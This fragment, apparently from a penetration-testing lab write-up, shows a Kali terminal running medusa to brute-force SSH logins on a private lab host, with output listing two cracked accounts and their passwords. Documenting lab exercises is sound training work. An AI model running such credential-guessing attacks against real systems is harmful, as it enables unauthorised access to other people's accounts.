 ┌──(root㉿kali)-[~]
└─# medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ssh | grep SUCCESS
2025-11-11 12:02:21 ACCOUNT FOUND: [ssh] Host: 10.0.0.31 User: vagrant Password:
 vagrant [SUCCESS]
2025-11-11 12:02:32 ACCOUNT FOUND: [ssh] Host: 10.0.0.31 User: Administrator Pas
sword: It1 [SUCCESS]